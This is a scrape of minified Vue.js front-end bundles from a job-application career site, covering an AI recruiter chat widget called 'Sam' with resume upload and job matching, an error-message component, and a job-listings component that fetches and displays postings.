        }), t.data.resumeUpload === !0 && _.hasUploadedResume === !0 && (g(b("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: Q.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (g(b("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && g(b("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && g(b("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        g(r), y();
      h.value = !1, w.value = "", L();
    }
    async function W() {
      await V.value.confirm() !== !1 && (_.chatId = null, _.hasUploadedResume = !1, _.reset(), N(), P(), A.value = !1, S.value = !0, h.value = !1, L());
    }
    function L() {
      ue(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const i = D("w-flex"), $ = D("w-button"), K = D("w-card"), Ce = D("w-input");
      return C(), k(K, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: O,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: ie(["sh2 size--md", { desktop: !s(p), [he.value]: !0 }])
      }, ft({
        title: c(() => [
          a(i, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: c(() => [
              u("div", wt, [
                s(R) === !0 ? (C(), k(ot, {
                  key: 0,
                  md: ""
                })) : (C(), k(v, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: s(Ie)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = u("b", { class: "ml2" }, "Sam", -1))
              ]),
              s(p) === !1 ? (C(), k(i, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: c(() => [
                  I.value !== s(x).Left ? (C(), k(v, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Le),
                    onClick: e[0] || (e[0] = (d) => F(s(x).Left))
                  }, null, 8, ["icon"])) : E("", !0),
                  I.value !== s(x).Center ? (C(), k(v, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Fe),
                    onClick: e[1] || (e[1] = (d) => F(s(x).Center))
                  }, null, 8, ["icon"])) : E("", !0),
                  I.value !== s(x).Right ? (C(), k(v, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(ee),
                    onClick: e[2] || (e[2] = (d) => F(s(x).Right))
                  }, null, 8, ["icon"])) : E("", !0)
                ]),
                _: 1
              })) : E("", !0),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(qe),
                onClick: W
              }, null, 8, ["icon"]),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(Te),
                onClick: e[3] || (e[3] = (d) => s(me)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: c(() => [
          a(it, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: c(() => e[7] || (e[7] = [
              u("b", null, "Heads up!", -1),
              z(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          A.value === !0 ? (C(), k(xe, {
            key: 0,
            messages: H.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": q,
            "build-chat-bubble": b,
            "append-to-message-queue": g,
            "clear-message-queue": P,
            "clear-all-messages": N,
            "enable-send-message-input": we,
            "disable-send-message-input": ge,
            onToggleChat: e[4] || (e[4] = (d) => l("toggleChat", d))
          }, null, 8, ["messages", "current-message"])) : (C(), re("div", gt, [
            u("div", vt, [
              a(Me, { class: "mb3" }),
              e[8] || (e[8] = u("h3", { class: "light-blue-dark3 mb0" }, [
                u("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = z(" How can I help you? "))
            ]),
            u("div", null, [
              a(K, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: ve
              }, {
                default: c(() => [
                  a(i, { wrap: "" }, {
                    default: c(() => [
                      u("div", _t, [
                        a(v, {
                          sm: "",
                          class: "bdrsr",
                          icon: s(ke),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      u("div", Ct, [
                        e[11] || (e[11] = u("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = u("br", null, null, -1)),
                        e[13] || (e[13] = z(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = u("br", null, null, -1)),
                        a($, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: c(() => e[10] || (e[10] = [
                            z(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              a(i, {
                column: "",
                "align-end": ""
              }, {
                default: c(() => [
                  (C(), re(dt, null, ct(pe, (d, be) => a(K, {
                    key: be,
                    "bg-color": "grey-light6",
                    class: ie(["mt2 hover-pointer", { [d.width]: !0 }]),
                    onClick: (At) => _e(d.prompt, d.text)
                  }, {
                    default: c(() => [
                      a(i, { wrap: "" }, {
                        default: c(() => [
                          u("div", bt, [
                            a(v, {
                              sm: "",
                              icon: d.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          u("div", yt, mt(d.text), 1),
                          u("div", Vt, [
                            a(v, {
                              sm: "",
                              icon: s(ee),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        S.value === !0 ? {
          name: "actions",
          fn: c(() => [
            a(Ce, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: w.value,
              "onUpdate:modelValue": e[5] || (e[5] = (d) => w.value = d),
              disabled: h.value === !0,
              onKeyup: pt(ht(G, ["exact"]), ["enter"])
            }, {
              "icon-right": c(() => [
                a($, {
                  disabled: w.value.length === 0 || h.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: G
                }, {
                  default: c(() => [
                    a(v, {
                      sm: "",
                      icon: s(Ke)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Zt = /* @__PURE__ */ de(Rt, [["__scopeId", "data-v-22eda239"]]);
export {
  Zt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-98cd8dc9.js
body_size: -69
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, t = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    return (a, s) => (n(), t("p", null, "Sorry, we're unable to load the chat at this time."));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/JobListings-80e7b810.js
body_size: 910
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-c22c60e1.js";
import N from "./JobList-e8d41014.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-c74b24a8.js";
import T from "./AIRecruiterAgent-b75098e2.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};
